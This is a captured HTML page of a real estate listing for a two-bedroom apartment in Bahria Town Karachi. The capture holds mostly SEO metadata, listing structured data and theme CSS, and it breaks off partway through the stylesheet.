

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/
body_size: 47955
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
			<style>
		.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}
		.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://bahriatownlistings.com/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}
		#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}
		.houzez-notice {padding: 10px 15px;margin: 10px 0;border-radius: 4px;font-size: 14px;}
		.houzez-notice.houzez-success {background: #d4edda;color: #155724;border: 1px solid #c3e6cb;}
		.houzez-notice.houzez-error {background: #f8d7da;color: #721c24;border: 1px solid #f5c6cb;}
		.houzez-notice.houzez-info {background: #d1ecf1;color: #0c5460;border: 1px solid #bee5eb;}
		</style>
	<link rel="preload" as="image" href="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016-1170x785.jpeg" fetchpriority="high">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Two Bedroom Apartment For Sale In Bahria Town Karachi - Bahria Town Listings</title>
<meta name="description" content="The updated listing is a 2-Bedrooms Flat for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious apartment with all basic amenities."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Two Bedroom Apartment For Sale In Bahria Town Karachi - Bahria Town Listings" />
<meta property="og:description" content="The updated listing is a 2-Bedrooms Flat for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious apartment with all basic amenities." />
<meta property="og:url" content="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/" />
<meta property="og:site_name" content="Bahria Town Listings" />
<meta property="og:updated_time" content="2022-03-30T20:45:59+05:00" />
<meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg" />
<meta property="og:image:secure_url" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg" />
<meta property="og:image:width" content="1333" />
<meta property="og:image:height" content="811" />
<meta property="og:image:alt" content="Bahria Town Karachi Apartment For Sale" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Two Bedroom Apartment For Sale In Bahria Town Karachi - Bahria Town Listings" />
<meta name="twitter:description" content="The updated listing is a 2-Bedrooms Flat for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious apartment with all basic amenities." />
<meta name="twitter:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Feed" href="https://bahriatownlistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Comments Feed" href="https://bahriatownlistings.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bahriatownlistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bahriatownlistings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&#038;format=xml" />
<meta property="og:title" content="Two Bedroom Apartment For Sale In Bahria Town Karachi"/><meta property="og:description" content="
The updated listing is a 2-Bedrooms Flat for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious apartment with all basic amenities. Co" /><meta property="og:type" content="article"/><meta property="og:url" content="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/"/><meta property="og:site_name" content="Bahria Town Listings"/><meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg"/><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "RealEstateListing",
    "inLanguage": "en-US",
    "name": "Two Bedroom Apartment For Sale In Bahria Town Karachi",
    "description": "The updated listing is a 2-Bedrooms Flat for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious apartment with all basic amenities. Contact our team for more details.",
    "url": "https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/",
    "image": [
        "https://bahriatownlistings.com/wp-content/uploads/2021/12/1.016.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2021/12/power-point-water-mark.008.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.005.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.006.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.003.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.010.jpeg",
        "https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.008.jpeg"
    ],
    "numberOfBedrooms": 2,
    "numberOfBathroomsTotal": 2,
    "floorSize": {
        "@type": "QuantitativeValue",
        "value": 950,
        "unitText": "SQFT"
    },
    "yearBuilt": 2017,
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Karachi"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 25.010686,
        "longitude": 67.312917
    },
    "offers": {
        "@type": "Offer",
        "url": "https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/",
        "priceCurrency": "USD",
        "price": 9785000,
        "priceValidUntil": "2026-12-31",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "RealEstateAgent",
            "name": "Abraham Khan",
            "url": "https://bahriatownlistings.com/agent/abraham-khan/",
            "telephone": "03301380958"
        }
    }
}</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='houzez-author-box-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bahriatownlistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://bahriatownlistings.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bahriatownlistings.com/wp-content/uploads/elementor/css/post-7.css?ver=1768963427' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/fancybox/fancybox.css?ver=5.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/main.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/styling-options.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/style.css?ver=4.2.7' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-138 {
                        background-color: #dd3333;
                    }
                    
                    .label-color-285 {
                        background-color: #2678e2;
                    }
                    
                    .status-color-28 {
                        background-color: #81d742;
                    }
                    
                    .status-color-29 {
                        background-color: #8224e3;
                    }
                    
                    .status-color-175 {
                        background-color: #dd3333;
                    }
                    
        body {
            font-family: Poppins;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Poppins;
          font-size: 14px;
          font-weight: 500;
          text-transform: uppercase;
        }

        .btn,
        .ele-btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title {
          font-family: Poppins;
        }
        
        h1, h2, h3, h4, h5, h6, .item-title, .page-title-mobile {
          font-family: Poppins;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Poppins;
            font-size: 15px;
            font-weight: 300;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Poppins;
            font-size: 14px;
            font-weight: 300;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap {
            height: 60px; 
        }
        .header-v1 .header-inner-wrap .nav-link {
          line-height: 60px;
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap {
            height: 54px;
        }

        .header-v2 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap {
            height: 54px;
        }
        .header-v3 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v4 .header-inner-wrap {
            height: 90px;
        }
        .header-v4 .header-inner-wrap .nav-link {
            line-height: 90px;
        }

        .header-v5 .header-top .header-inner-wrap {
            height: 110px;
        }

        .header-v5 .header-bottom .header-inner-wrap {
            height: 54px;
            line-height: 54px;
        }

        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
            height: 60px;
            line-height: 60px;
        }

        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .developer-list-wrap .developer-list-content h2 a,
      .developer-list-wrap .developer-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a,
      .propertie-list ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .property-lightbox-v3-sections-navigation .slick-prev,
      .property-lightbox-v3-sections-navigation .slick-next,
      .property-lightbox-v3-sections-navigation .slick-slide.current-section,
      .property-lightbox-v3-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active,
      .taxonomy-item-list a:before,
      .stats-box .icon-box i,
      .propertie-list ul li a.active,
      .propertie-list ul li a:hover,
      .nav-link,
      .agent-list-position a,
      .top-banner-wrap .nav-pills .nav-link:hover {
        color: #77c720; 
      }

      .houzez-search-form-js .nav-pills .nav-link:hover, .top-banner-wrap .nav-pills .nav-link:hover {
          color: #fff;
      }
      
      .control input:checked ~ .control__indicator,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event,
      .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .slick-arrow,
      .btn-load-more .spinner .bounce1,
      .btn-load-more .spinner .bounce2,
      .btn-load-more .spinner .bounce3 {
        background-color: #77c720; 
      }

      .control input:checked ~ .control__indicator,
